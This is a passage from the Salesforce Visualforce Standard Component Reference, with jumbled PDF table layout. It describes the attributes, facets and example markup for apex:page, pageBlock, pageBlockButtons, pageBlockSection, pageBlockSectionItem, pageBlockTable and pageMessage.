526
apex:pageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the standard Salesforce
sidebar is included in the page. If true, the sidebar is displayed.
If not specified, this value defaults to true.
Note: In Lightning Experience and Salesforce1 the value of
this attribute is overridden, and is always false.
Booleansidebar
global10.0The name of the Salesforce object that’s used to control the
behavior of this page. This attribute can’t be specified if the
controller attribute is also present.
StringstandardController
global11.0A Boolean value that specifies whether the standard Salesforce
stylesheets are added to the generated page header if the
BooleanstandardStylesheets
showHeader attribute is set to false. If set to true, the standard
stylesheets are added to the generated page header. If not
specified, this value defaults to true. By setting this to false,
components that require Salesforce.com CSS may not display
correctly, and their styling may change between releases.
global10.0The Salesforce object or custom Visualforce tab that controls
the color, styling, and selected tab for this page. If using a
StringtabStyle
custom object, the attribute must be specified with the
developer name for the object. For example, to use the styling
associated with MyCustomObject, use
tabStyle="MyCustomObject__c". If the page uses
a standard controller, this defaults to the style of the
associated controller. If the page uses a custom controller,
this defaults to the Home tab.
To use a custom Visualforce tab, set the attribute to the name
(not label) of the tab followed by a double-underscore and
the word tab. For example, to use the styling of a Visualforce
tab with the name Source and a label Sources, use
tabStyle="Source__tab".
global10.0A string value that specifies the contents of the HTML
<title> element added to the page by Visualforce. Use
it to set the window or tab title for the page.
In pages set to API 30.0 or later, the <apex:page> title
attribute generates an HTML <title> element inside the
Stringtitle
Visualforce-generated <head> element, if there is one.
Visualforce generates an HTML <head> element unless
other attributes of <apex:page> are set in such a way
that one won't be generated. For example, if either
applyHtmlTag or applyBodyTag is false, the value
of the title attribute is ignored. These tags are used to
take full control of the HTML generated by the page, and it's
527
apex:pageStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
assumed that your page contains full and complete HTML
markup, including your desired <title> element.
In pages set to API 29.0 or lower, if the showHeader
attribute of <apex:page> is set to false, no <title>
element is generated.
Note: When you are editing a page in Developer Mode, the
page title won't be displayed.
global10.0A Boolean value that specifies whether the page should use
the style of a standard Salesforce wizard page. If true, wizard
styling is used. If not specified, this value defaults to false.
Booleanwizard
apex:pageBlock
An area of a page that uses styling similar to the appearance of a Salesforce detail page, but without any default content.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <div> tag.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
528
apex:pageBlockStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global12.0The text that displays when a user hovers the mouse over the
help link for the page block. If specified, you must also provide
StringhelpTitle
a value for helpURL. Note that if a value for a header facet is
included in the pageBlock, this attribute is ignored.
global12.0The URL of a webpage that provides help for the page block.
When this value is specified, a help link appears in the upper
StringhelpUrl
right corner of the page block. If specified, you must also
provide a value for helpTitle. Note that if a value for a header
facet is included in the pageBlock, this attribute is ignored.
global10.0An identifier that allows the pageBlock component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The default user mode for the pageBlock component's child
elements. This value determines whether lines are drawn
separating field values. Possible values are:
Stringmode
•detail -- data is displayed to the user with colored
lines.
•maindetail -- data is displayed to the user with
colored lines and a white background, just like the main
detail page for records.
•edit -- data is displayed to the user without field lines.
•inlineEdit -- data is displayed as in detail mode, but
child components that support it are enabled for inline
editing.
Displayed lines have nothing to do with requiredness, they
are merely visual separators, which make it easier to scan a
detail page. If not specified, this attribute defaults to detail.
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the page block.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the page block twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
529
apex:pageBlockStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the page
block.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the page block.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The Salesforce object or custom Visualforce tab that controls
the color scheme of the page block. If not specified, this value
StringtabStyle
defaults to the style of the page. If using a Salesforce object,
the attribute must be specified with the developer name for
the object. For example, to use the styling associated with
MyCustomObject, use tabStyle="MyCustomObject__c". To
use a custom Visualforce tab, set the attribute to the name
(not label) of the tab followed by a double-underscore and
the word tab. For example, to use the styling of a Visualforce
tab with the name Source, use tabStyle="Source__tab".
global10.0The text displayed as the title of the page block. Note that if
a header facet is included in the body of the pageBlock
component, its value overrides this attribute.
Stringtitle
Facets
API
Version
DescriptionFacet Name
10.0The components that appear at the bottom of the page block. If specified, the content
of this facet overrides any pageBlockButton components in the pageBlock. Note that the
footer
order in which a footer facet appears in the body of a pageBlock component does not
530
apex:pageBlockStandard Component Reference
API
Version
DescriptionFacet Name
matter, because any facet with name="footer" will control the appearance of the bottom
block.
10.0The components that appear in the title bar of the page block. If specified, the content
of this facet overrides the pageBlock title tab, any pageBlockButton components, and the
header
value of the helpTitle and helpURL attributes in the pageBlock. Note that the order in
which a header facet appears in the body of a pageBlock component does not matter,
because any facet with name="header" will control the appearance of the title.
apex:pageBlockButtons
A set of buttons that are styled like standard Salesforce buttons. This component must be a child component of an
<apex:pageBlock>.
Note that it is not necessary for the buttons themselves to be direct children of the <apex:pageBlockButtons>
component—buttons that are located at any level within an <apex:pageBlockButtons> component are styled appropriately.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<td> tag that contains the buttons. This <td> tag can be at the top or bottom, or both, of the <apex:pageBlock>, depending
on the value of the location attribute of the <apex:pageBlockButtons> component.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
531
apex:pageBlockButtonsStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global11.0An identifier that allows the pageBlockButtons component
to be referenced by other components in the page.
Stringid
global11.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global11.0The area of the page block where the buttons should be
rendered. Possible values include "top", "bottom", or "both".
If not specified, this value defaults to "both".
Note: If a pageBlock header facet is defined, the facet
overrides the buttons that would normally appear at the top
Stringlocation
of the page block. Likewise, if a pageBlock footer facet is
defined, the facet overrides the buttons that would normally
appear at the bottom of the page block.
global11.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks anywhere in the pageBlockButtons component
Stringonclick
global11.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the pageBlockButtons component twice.
Stringondblclick
global11.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global11.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global11.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global11.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global11.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global11.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
pageBlockButtons component.
Stringonmouseout
global11.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the
pageBlockButtons component.
Stringonmouseover
532
apex:pageBlockButtonsStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global11.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global11.0The style used to display the pageBlockButtons component,
used primarily for adding inline CSS styles.
Stringstyle
global11.0The style class used to display the pageBlockButtons
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringstyleClass
global11.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
apex:pageBlockSection
A section of data within an <apex:pageBlock> component, similar to a section in a standard Salesforce page layout definition.
An <apex:pageBlockSection> component consists of one or more columns, each of which spans two cells: one for a field's
label, and one for its value. Each component found in the body of an <apex:pageBlockSection> is placed into the next cell in
a row until the number of columns is reached. At that point, the next component wraps to the next row and is placed in the first cell.
To add a field from a Salesforce object to an <apex:pageBlockSection>, use an <apex:inputField> or
<apex:outputField> component. Each of these components automatically displays with the field's associated label. To add
fields for variables or methods that are not based on Salesforce object fields, or to customize the format of Salesforce object field labels,
use an <apex:pageBlockSectionItem> component. Each <apex:inputField>, <apex:outputField>, or
<apex:pageBlockSectionItem> component spans both cells of a single column.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <div> tag.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
533
apex:pageBlockSectionStandard Component Reference

</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0A Boolean value that specifies whether the page block section
can be expanded and collapsed by a user. If true, a user can
Booleancollapsible
expand and collapse the section. If not specified, this value
defaults to true.
global11.0The number of columns that can be included in a single row
of the page block section. Note that a single column spans
Integercolumns
two cells - one for a field's label, and one for its value. If you
use child inputField, outputField, or pageBlockSectionItem
components in the pageBlockSection, each of the child
components is displayed in one column, spanning both cells.
If you use any other components in the pageBlockSection,
each of the child components is displayed in one column,
displaying only in the rightmost cell of the column and leaving
the leftmost column cell blank. While you can specify one or
more columns for a pageBlockSection, Salesforce stylesheets
are optimized for either one or two columns. If not specified,
this value defaults to 2.
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0An identifier that allows the pageBlockSection component
to be referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the page block section.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the page block section twice.
Stringondblclick
534
apex:pageBlockSectionStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the page
block section.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the page block
section.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global11.0A Boolean value that specifies whether the page block section
title is displayed. If set to true, the header is displayed. If not
specified, this value defaults to true.
BooleanshowHeader
global10.0The text displayed as the title of the page block section.Stringtitle
Facets
API
Version
DescriptionFacet Name
11.0The components that appear in the body of the page block section. If specified, the
content of this facet overrides the body of the pageBlockSection tag. Note that the order
body
in which a body facet appears in the body of a page block section component does not
matter, because any facet with name="body" will control the appearance of the section
body.
10.0The components that appear in the title for the page block section. If specified, the content
of this facet overrides the value of the title attribute. Note that the order in which a header
header
535
apex:pageBlockSectionStandard Component Reference

API
Version
DescriptionFacet Name
facet appears in the body of a page block section component does not matter, because
any facet with name="header" will control the appearance of the section title.
apex:pageBlockSectionItem
A single piece of data in an <apex:pageBlockSection> that takes up one column in one row. An
<apex:pageBlockSectionItem> component can include up to two child components. If no content is specified, the column
is rendered as an empty space. If one child component is specified, the content spans both cells of the column. If two child components
are specified, the content of the first is rendered in the left, "label" cell of the column, while the content of the second is rendered in the
right, "data" cell of the column.
Note that if you include an <apex:outputField> or an <apex:inputField> component in an
<apex:pageBlockSectionItem>, these components do not display with their label or custom help text as they do when they
are children of an <apex:pageBlockSection>. Also note that <apex:pageBlockSectionItem> components can't be
rerendered; rerender the child components instead.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container <tr> tag.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:pageBlockSectionItem>
<apex:outputLabel value="Account Name" for="account__name"/>
<apex:inputText value="{!account.name}" id="account__name"/>
</apex:pageBlockSectionItem>
<apex:pageBlockSectionItem>
<apex:outputLabel value="Account Site" for="account__site"/>
<apex:inputText value="{!account.site}" id="account__site"/>
</apex:pageBlockSectionItem>
<apex:pageBlockSectionItem>
536
apex:pageBlockSectionItemStandard Component Reference
<apex:outputLabel value="Account Type" for="account__type"/>
<apex:inputText value="{!account.type}" id="account__type"/>
</apex:pageBlockSectionItem>
<apex:pageBlockSectionItem>
<apex:outputLabel value="Account Number" for="account__number"/>
<apex:inputText value="{!account.accountNumber}" id="account__number"/>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The CSS style used to display the content of the right, "data"
cell of the pageBlockSection column.
StringdataStyle
global11.0The CSS style class used to display the content of the right,
"data" cell of the pageBlockSection column.
StringdataStyleClass
global11.0The text displayed when you hover over the right, "data" cell
of the pageBlockSection column.
StringdataTitle
global11.0The direction in which the generated HTML component is
read. Possible values include "RTL" (right to left) or "LTR" (left
to right).
Stringdir
global12.0The help text that is displayed next to this field as a
hover-based tooltip, similar to the text that is displayed next
StringhelpText
to standard Salesforce fields if custom help is defined for the
field in Setup. Note that help text only displays if the
showHeader attribute of the parent page is set to true.
global11.0An identifier that allows the pageBlockSectionItem
component to be referenced by other components in the
page.
Stringid
global11.0The CSS style used to display the content of the left, "label"
cell of the pageBlockSection column.
StringlabelStyle
global11.0The CSS style class used to display the content of the left,
"label" cell of the pageBlockSection column.
StringlabelStyleClass
global11.0The text displayed when you hover over the left, "label" cell
of the pageBlockSection column.
StringlabelTitle
537
apex:pageBlockSectionItemStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global11.0The JavaScript invoked if the onDataclick event occurs--that
is, if the user clicks the right, "data" cell of the
pageBlockSection column.
StringonDataclick
global11.0The JavaScript invoked if the onDatadblclick event
occurs--that is, if the user clicks the right, "data" cell of the
pageBlockSection column twice.
StringonDatadblclick
global11.0The JavaScript invoked if the onDatakeydown event
occurs--that is, if the user presses a keyboard key.
StringonDatakeydown
global11.0The JavaScript invoked if the onDatakeypress event
occurs--that is, if the user presses or holds down a keyboard
key.
StringonDatakeypress
global11.0The JavaScript invoked if the onDatakeyup event occurs--that
is, if the user releases a keyboard key.
StringonDatakeyup
global11.0The JavaScript invoked if the onDatamousedown event
occurs--that is, if the user clicks a mouse button.
StringonDatamousedown
global11.0The JavaScript invoked if the onDatamousemove event
occurs--that is, if the user moves the mouse pointer.
StringonDatamousemove
global11.0The JavaScript invoked if the onDatamouseout event
occurs--that is, if the user moves the mouse pointer away
from the right, "data" cell of the pageBlockSection column.
StringonDatamouseout
global11.0The JavaScript invoked if the onDatamouseover event
occurs--that is, if the user moves the mouse pointer over the
right, "data" cell of the pageBlockSection column.
StringonDatamouseover
global11.0The JavaScript invoked if the onDatamouseup event
occurs--that is, if the user releases the mouse button.
StringonDatamouseup
global11.0The JavaScript invoked if the onLabelclick event occurs--that
is, if the user clicks the left, "label" cell of the pageBlockSection
column.
StringonLabelclick
global11.0The JavaScript invoked if the onLabeldblclick event
occurs--that is, if the user clicks the left, "label" cell of the
pageBlockSection column twice.
StringonLabeldblclick
global11.0The JavaScript invoked if the onLabelkeydown event
occurs--that is, if the user presses a keyboard key.
StringonLabelkeydown
538
apex:pageBlockSectionItemStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global11.0The JavaScript invoked if the onLabelkeypress event
occurs--that is, if the user presses or holds down a keyboard
key.
StringonLabelkeypress
global11.0The JavaScript invoked if the onLabelkeyup event occurs--that
is, if the user releases a keyboard key.
StringonLabelkeyup
global11.0The JavaScript invoked if the onLabelmousedown event
occurs--that is, if the user clicks a mouse button.
StringonLabelmousedown
global11.0The JavaScript invoked if the onLabelmousemove event
occurs--that is, if the user moves the mouse pointer.
StringonLabelmousemove
global11.0The JavaScript invoked if the onLabelmouseout event
occurs--that is, if the user moves the mouse pointer away
from the left, "label" cell of the pageBlockSection column.
StringonLabelmouseout
global11.0The JavaScript invoked if the onLabelmouseover event
occurs--that is, if the user moves the mouse pointer over the
left, "label" cell of the pageBlockSection column.
StringonLabelmouseover
global11.0The JavaScript invoked if the onLabelmouseup event
occurs--that is, if the user releases the mouse button.
StringonLabelmouseup
global11.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:pageBlockTable
A list of data displayed as a table within either an <apex:pageBlock> or <apex:pageBlockSection> component, similar
to a related list or list view in a standard Salesforce page. Like an <apex:dataTable>, an <apex:pageBlockTable> is defined
by iterating over a set of data, displaying information about one item of data per row. The set of data can contain up to 1,000 items, or
10,000 items when the page is executed in read-only mode.
The body of the <apex:pageBlockTable> contains one or more column components that specify what information should be
displayed for each item of data, similar to a table. Unlike the <apex:dataTable> component, the default styling for
<apex:pageBlockTable> matches standard Salesforce styles. Any additional styles specified with <apex:pageBlockTable>
attributes are appended to the standard Salesforce styles.
Note that if you specify an sObject field as the value attribute for a column, the associated label for that field is used as the column
header by default. To override this behavior, use the headerValue attribute on the column, or the column's header facet.
For Visualforce pages running Salesforce.com API version 20.0 or higher, an <apex:repeat> tag can be contained within this
component to generate columns.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
table's <tbody> tag.
539
apex:pageBlockTableStandard Component Reference

Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page standardController="Account">
<apex:pageBlock title="My Content">
<apex:pageBlockTable value="{!account.Contacts}" var="item">
<apex:column value="{!item.name}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The position of the rendered HTML table with respect to the
page. Possible values include "left", "center", or "right". If left
unspecified, this value defaults to "left".
Stringalign
global12.0This attribute was deprecated in Salesforce API version 18.0
and has no effect on the page.
Stringbgcolor
global12.0The width of the frame around the rendered HTML table, in
pixels.
Stringborder
global12.0The style class used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute is used
StringcaptionClass
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
540
apex:pageBlockTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The style used to display the caption for the rendered HTML
table, if a caption facet is specified. This attribute is used
primarily for adding inline CSS styles.
StringcaptionStyle
global12.0The amount of space between the border of each list cell and
its content. If the value of this attribute is a pixel length, all
Stringcellpadding
four margins are this distance from the content. If the value
of the attribute is a percentage length, the top and bottom
margins are equally separated from the content based on a
percentage of the available vertical space, and the left and
right margins are equally separated from the content based
on a percentage of the available horizontal space.
global12.0The amount of space between the border of each list cell and
the border of the other cells surrounding it and/or the list's
edge. This value must be specified in pixels or percentage.
Stringcellspacing
global12.0A comma-separated list of one or more classes associated
with the list's columns, used primarily to designate which CSS
styles are applied when using an external CSS stylesheet.
If more than one class is specified, the classes are applied in
a repeating fashion to all columns. For example, if you specify
StringcolumnClasses
columnClasses="classA, classB", then the first column is styled
with classA, the second column is styled with classB, the third
column is styled with classA, the fourth column is styled with
classB, and so on.
global12.0The number of columns in this page block table.Integercolumns
global12.0A comma-separated list of the widths applied to each list
column. Values can be expressed as pixels (for example,
columnsWidth="100px, 100px").
StringcolumnsWidth
global12.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global12.0The first element in the iteration visibly rendered in the page
block table, where 0 is the index of the first element in the
Integerfirst
set of data specified by the value attribute. For example, if
you did not want to display the first two elements in the set
of records specified by the value attribute, set first="2".
global12.0The style class used to display the footer (bottom row) for the
rendered HTML table, if a footer facet is specified. This
StringfooterClass
attribute is used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
global12.0The borders drawn for this page block table. Possible values
include "none", "above", "below", "hsides", "vsides", "lhs", "rhs",
Stringframe
541
apex:pageBlockTableStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
"box", and "border". If not specified, this value defaults to
"border".
global12.0The style class used to display the header for the rendered
HTML table, if a header facet is specified. This attribute is used
StringheaderClass
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
global12.0An identifier that allows the pageBlockTable component to
be referenced by other components in the page.
Stringid
global12.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global12.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the page block table.
Stringonclick
global12.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the page block table twice.
Stringondblclick
global12.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global12.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global12.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global12.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global12.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global12.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the page
block table.
Stringonmouseout
global12.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the page block
table.
Stringonmouseover
global12.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global12.0The JavaScript invoked if the onRowClick event occurs--that
is, if the user clicks a row in the page block table.
StringonRowClick
global12.0The JavaScript invoked if the onRowDblClick event
occurs--that is, if the user clicks a row in the page block list
table.
StringonRowDblClick
542
apex:pageBlockTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The JavaScript invoked if the onRowMouseDown event
occurs--that is, if the user clicks a mouse button in a row of
the page block table.
StringonRowMouseDown
global12.0The JavaScript invoked if the onRowMouseMove event
occurs--that is, if the user moves the mouse pointer over a
row of the page block table.
StringonRowMouseMove
global12.0The JavaScript invoked if the onRowMouseOut event
occurs--that is, if the user moves the mouse pointer away
from a row in the page block table.
StringonRowMouseOut
global12.0The JavaScript invoked if the onRowMouseOver event
occurs--that is, if the user moves the mouse pointer over a
row in the page block table.
StringonRowMouseOver
global12.0The JavaScript invoked if the onRowMouseUp event
occurs--that is, if the user releases the mouse button over a
row in the page block table.
StringonRowMouseUp
global12.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global12.0A comma-separated list of one or more classes associated
with the page block table's rows, used primarily to designate
StringrowClasses
which CSS styles are applied when using an external CSS
stylesheet.
If more than one class is specified, the classes are applied in
a repeating fashion to all rows. For example, if you specify
columnRows="classA, classB", then the first row is styled with
classA, the second row is styled with classB, the third row is
styled with classA, the fourth row is styled with classB, and so
on.
global12.0The number of rows in this page block table.Integerrows
global12.0The borders drawn between cells in the page block table.
Possible values include "none", "groups", "rows", "cols", and
"all". If not specified, this value defaults to "none".
Stringrules
global12.0The style used to display the pageBlockTable component,
used primarily for adding inline CSS styles.
Stringstyle
global12.0The style class used to display the pageBlockTable component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global12.0A summary of the page block table's purpose and structure
for Section 508 compliance.
Stringsummary
543
apex:pageBlockTableStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global12.0YesThe collection of data displayed in the page block table.Objectvalue
global12.0YesThe name of the variable that represents one element in the
collection of data specified by the value attribute. You can
Stringvar
then use this variable to display the element itself in the body
of the pageBlockTable component tag.
global12.0The width of the entire pageBlockTable, expressed either as
a relative percentage to the total amount of available
Stringwidth
horizontal space (for example, width="80%"), or as the
number of pixels (for example, width="800px").
Facets
API
Version
DescriptionFacet Name
12.0The components that appear in the caption for the page block table. Note that the order
in which a caption facet appears in the body of a pageBlockTable component does not
caption
matter, because any facet with name="caption" will control the appearance of the table's
caption.
12.0The components that appear in the footer row for the page block table. Note that the
order in which a footer facet appears in the body of a pageBlockTable component does
footer
not matter, because any facet with name="footer" will control the appearance of the
final row in the table.
12.0The components that appear in the header row for the page block table. Note that the
order in which a header facet appears in the body of a pageBlockTable component does
header
not matter, because any facet with name="header" will control the appearance of the
first row in the table.
apex:pageMessage
This component should be used for presenting custom messages in the page using the Salesforce pattern for errors, warnings and other
types of messages for a given severity. See also the pageMessages component.
Example
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabStyle="Opportunity" sidebar="false">
<p>Enter an alphabetic character for the "Close Date,"
544
apex:pageMessageStandard Component Reference

then click Save to see what happens.</p>
<apex:form >
<apex:pageBlock >
<apex:pageMessage summary="This pageMessage will always display. Validation error
messages appear in the pageMessages component." severity="warning" strength="3"
/>
<apex:pageMessages />
<apex:pageBlockButtons >
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="opp">
<apex:column value="{!opp.name}"/>
<apex:column headerValue="Close Date">
<apex:inputField value="{!opp.closeDate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0The detailed description of the information.Stringdetail
14.0A Boolean value that specifies whether sensitive HTML and
XML characters should be escaped in the HTML output
Booleanescape
generated by this component. If you do not specify
